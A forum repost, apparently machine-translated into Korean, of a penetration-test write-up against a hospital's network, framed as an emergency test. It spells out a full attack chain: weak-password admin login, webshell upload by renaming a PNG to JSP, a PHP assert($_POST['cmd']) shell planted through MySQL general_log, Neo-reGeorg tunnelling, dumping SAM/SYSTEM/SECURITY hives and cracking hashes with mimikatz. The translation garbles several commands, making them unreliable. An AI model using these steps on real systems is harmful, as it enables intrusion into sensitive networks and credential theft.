KoreanHackerTeam

Moderator



0x00 信息收集

은 대상 이름 (일부 병원)과 하나의 IP 만있는 비상 테스트 작업을 받았습니다.먼저 Goby 셔틀을 사용하여 전체 포트로 얻은 IP를 스캔하십시오.

서비스에는 Weblogic, Jboss, Springboot, Struts2 및 기타 다양한 시스템이 포함됩니다 (단순히 Nday Practice Range입니다).

0x01 外网渗透

그들 중에서, 그들은 Jexboss를 사용하여 Weblogic (버전 10.3.6.0), Weblogic, 무단 스프링 부츠의 다른 CVE 취약성을 사로화하고, 버전을 제외하고, struts2 취약점을 모두 실패했습니다.그러나 포트 8282의 임상 기술 센터 관리 플랫폼에서 약한 암호가 발견되었습니다.

(관리자/관리자) 배경에 성공적으로 로그인 할 수 있습니다.



테스트 후 대상 사전 관리 하의 화면 정보 관리 시스템의 설정은 그림에 파일 업로드가 존재 함을 보여줍니다.



PNG 접미사로 JSP를 즉시 업로드하고 BurpSuite를 사용하여 패킷을 직접 캡처하고 JSP 접미사로 변경하십시오.







업로드 후 대상 URL에 액세스하면 웹 쉘이 존재하지만 Godzilla를 사용하여 직접 연결하면 실패합니다.

Master Hum이 링크 할 때 현재 페이지의 쿠키가 필요하다는 것을 발견 한 후 (대상이 URL이 점프하도록 강요했습니다. 로그인하지 않으면 로그인 페이지로 돌아갑니다.)

이러한 방식으로 웹 쉘의 URL에 정상적으로 액세스 할 수 없습니다. 웹 쉘은 쿠키와 정상적으로 연결할 수 있습니다 (쿠키가 만료 된 후 웹 쉘이 떨어집니다).

연결이 성공한 후에는 웹 쉘을 안정화시키기 위해 웹 쉘을 루트 디렉토리와 정적 파일의 디렉토리에 작성하려고하지만 강제 점프의 영향을받습니다.

따라서 웹 쉘 컨텐츠는 쉘을 안정화시키기 위해 로그인하기 전에 액세스 할 수있는 일반적인 JSP 파일로 기록됩니다.

0x02 内网渗透

그 후 대상이 수집되었습니다. 포털 웹 서버는 Linux 호스트이며 큰 파일을 업로드 할 수 없습니다. 웹 경로로 강제 점프가 있으며 IP는 172.20.10.49입니다.먼저 NeoRegeorg를 시도하고 웹 사이트를 웹 사이트 루트 디렉토리에 작성하고 쿠키를 프록시로 가져 왔지만 실패했습니다 (이유는 웹 사이트의 강제 점프 문제가 발생했을 것입니다).

그 후, Pystinger (Stinger)를 사용해보십시오. 서버와 웹 쉘을 대상 컴퓨터에 업로드 한 후 정상적으로 실행할 수 없다는 것을 알았습니다 (프로그램은 오류를보고했으며 코드가 잘못된 것 같았습니다).

그래서 다시 NeoRegeorg로 다시 변경했는데 이번에는 Target 웹 사이트의 일반 JSP 페이지를 Neo-Regeorg Tunnel.jsp Content로 바꾸려고했습니다.

대상은 강제 점프가 없다는 것이 밝혀졌으며 (대상이 파일 이름을 기준으로 강제 점프 였고 화이트리스트에 올랐다) 연결을 로컬로 시도했으며 프록시는 정상이었다 (오류는 영향을받지 않고보고되었다).



Ladon을 사용하여 전방 프록시를 통해 인트라넷을 스캔하십시오 (명령은 Ladon.exe 172.20.10.1/24 WebScan). 스캔 결과는 다음과 같습니다.





대상에는 phpstudy probe 페이지가 있고 프로브 페이지에는 MySQL 약한 암호 루트, 루트가 있습니다.





디렉토리를 스캔 한 후이 IP 아래에 phpmyadmin 페이지가 있음을 발견했습니다. 루트와 루트를 사용하여 로그인 할 수 있습니다.



테스트 후 데이터베이스 사용자는 Outfile의 내보내기 권한이 없지만 로그 getshell을 통과 할 수 있습니다.

웹 사이트의 루트 디렉토리에서 general_log_file을 222.php로 변경하십시오.



select? phpinfo (); assert ($ _ post [ 'cmd']); getshell

스테이션의 호스트는 Windows 호스트, 시스템 권한이지만 여전히 네트워크를 떠나지는 않습니다.



프로세스를 확인하고 작업 목록을 사용하여 소프트 킬링 프로세스를 비교하고 대상 호스트에 카스퍼 스키가 있는지 확인하십시오 (프로세스는 avp.exe).





Cobaltzirs0n 마스터는 그림자 복사 방법을 사용하여 대상 시스템, 보안 및 SAM 파일을 로컬로 오프라인으로 해독 할 수 있도록 대상 시스템, 보안 및 SAM 파일을 얻으려고했지만 WMIC ShadowCopy Call을 실행 한 후 Volume='C:'명령을 작성하고 vsSADMIN 목록 Shadows를 사용할 때 오류가 발생하여 등록 된 클래스가 없음을 알 수 있습니다.



시스템 권한이므로 PowerShell을 사용하여 파일을 직접 내보내십시오.

regsavehklmsystemsystemregsavehklmscuritysecurityreg 저장 hklmsam sam

Mimikatz를 사용하여 해시를 성공적으로 해독합니다 (암호를 해독 할 수 없습니다)

현재 원격 데스크탑에 로그인하는 세 가지 방법이 있습니다.

1. 직접 계정 추가 (Kaspersky는 차단하지 않음) 2. 그림자 계정 추가 3. Mimikatz를 사용하여 PTH를 사용하여 해시를 덮어 쓰기 MSTSC 로그인 관리자 사용자 사용자는 여기에 로그인하기 위해 계정을 추가하도록 선택하고 FSCAN을 사용하여 인트라넷을 스캔하기 위해 호스트를 프록시로 사용하도록 선택합니다.

이 시점에서 관리자는 인트라넷의 움직임을 발견하고 사이트 백핸드를 직접 닫아야합니다.

0x03 渗透总结

1. Goby를 통해 대상 IP를 스캔하고 Weblogcig, JBO, SpringBoot, Strust2에 대한 미들웨어 구성 요소가 있음을 발견했습니다. Weblogcig, JBO, Testing for Testing을위한 Strust2, 그러나 테스트되지 않은 접근 및 테스트가 있음을 발견했습니다. 기술 센터 관리 플랫폼. 배경을 입력 한 후 이미지 업로드 위치가 업로드 된 것을 발견했습니다. 파일 업로드가 있습니다. 다음은 JSP 파일이며 Godzilla를 통해 연결하십시오. 연결이 실패한다는 것을 알 수 있습니다. 연결하기 전에 Godzilla의 요청 구성에 쿠키 값을 추가해야합니다 (웹 사이트가 로그인되지 않은 시스템을 설정했습니다. 웹 사이트 페이지를 방문하면 로그인 페이지로 점프 할 수 있습니다) 4 여기에서 Neo-Regeorg의 Tunnel.jsp를 Godzilla를 통해 업로드 할 수 있습니다. 따라서 웹 사이트의 페이지 내용은 일반적으로 액세스 할 수있는 Tunnel.jsp의 내용으로 대체됩니다. 여기에서는 regeorg+proxifier가 여기에서 사용됩니다. 로컬 양말 프록시를 수행하십시오. 로컬 프록시는 대상 시스템이 Ladon.exe 172.20.10.1/24 WebScan을 통해 위치하는 인트라넷 세그먼트를 스캔 한 결과 172.20.10.49의 PHPStudy 프로브 페이지가 있음을 발견했습니다. 로컬 프록시는 chrome.exe를 통해 172.20.10.49 페이지에 액세스합니다. 페이지의 MySQL 서비스에는 루트/루트 비밀번호가 약합니다. 6. 동시에, 로컬 에이전트는 Dirsearch를 통해 172.20.10.49의 디렉토리를 스캔하고 phpmyadmin 페이지가 있음을 발견합니다. 로컬 에이전트는 chrome.exe를 통해 172.20.10.49/phpymadin에 접근하고 약한 암호 루트/루트를 통해 들어갑니다. 웹 사이트의 절대 경로는 '%General%'와 같은 쇼 변수를 통해 발견되며 WebShellSelect? php phpinfo (); assert ($ _ post [ 'cmd']); getshell8. 로컬 에이전트는 Ajian 172.20.10.49/shell.php를 통해 연결됩니다. AKASPERSKY (AVP.EXE)가 시스템에 존재하는지 확인하기 위해 작업 목록을 실행합니다. WHOAMI QUERYS 시스템 권한이라는 쿼리 9. 명령 WMIC ShadowCopy Call CREATE VOLUME='C:'을 실행하려고 시도한 후 VSSADMIN 목록 쉐도우를 쿼리에 사용할 때 오류가 발생하고, 등록 된 클래스 10이 없음을 프롬프트합니다. 파일을 직접 내보내려고 시도하십시오 (시스템 허가가 필요합니다) Powerhell reg gklm System ^ Powerhell e:/phpstudy/www/systempowershell reg reg reg reg save hklm \ secrrity e:/phpstudy/www/securitypowershell reg save hklm \\ sam e:/phpstudy/www/sam11. 해시 값 mimiatz#lsadum:sam /sam:sam.hiv /system:system.hiv를 성공적으로 해독하려면 mimikatz를 시도하십시오.재 인쇄 : Tigers Team